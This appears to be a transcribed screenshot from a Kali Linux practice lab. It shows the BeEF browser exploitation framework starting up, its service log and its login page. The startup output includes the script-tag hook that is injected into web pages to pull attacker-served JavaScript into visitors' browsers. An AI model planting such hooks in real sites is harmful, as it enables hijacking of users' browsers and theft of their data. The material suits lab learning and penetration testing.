 Olush - VMware Workstation 17 Player
Player
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
$ sudo beef-xss
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Tue 2024-11-26 01:22:08 EST; 5s ago
Invocation:
Main PID: 8092 (ruby)
Tasks: 3 (limit: 3425)
Memory: 91.9M (peak: 92.3M)
CPU: 901ms
CGroup: /system.slice/beef-xss.service
└─8092 ruby /usr/share/beef-xss/beef
Nov 26 01:22:09 kali beef[8092]: == 24 CreateAutoloader: migrated (0.0004s)
Nov 26 01:22:09 kali beef[8092]: == 25 CreateXssraysScan: migrating
Nov 26 01:22:09 kali beef[8092]: -- create_table(:xssraysscans)
Nov 26 01:22:09 kali beef[8092]: -> 0.0004s
Nov 26 01:22:09 kali beef[8092]: == 25 CreateXssraysScan: migrated (0.0004s)
Nov 26 01:22:09 kali beef[8092]: [ 1:22:09][*] BeEF is loading. Wait a few seconds...
Nov 26 01:22:09 kali beef[8092]: [ 1:22:09][!] [AdminUI] Error: Could not minify 'BeEF::Exte
Nov 26 01:22:09 kali beef[8092]: [ 1:22:09] |_ [AdminUI] Ensure nodejs is installed and
Nov 26 01:22:09 kali beef[8092]: [ 1:22:09][!] [AdminUI] Error: Could not minify 'BeEF::Exte
Nov 26 01:22:09 kali beef[8092]: [ 1:22:09] |_ [AdminUI] Ensure nodejs is installed and
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
Kali Linux × Metasploitable2 - Lin × Index of / × BeEF Authentication × +
127.0.0.1:3000/ui/authentication
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BeEF
Authentication
Username: beef
Password: •••••••
Login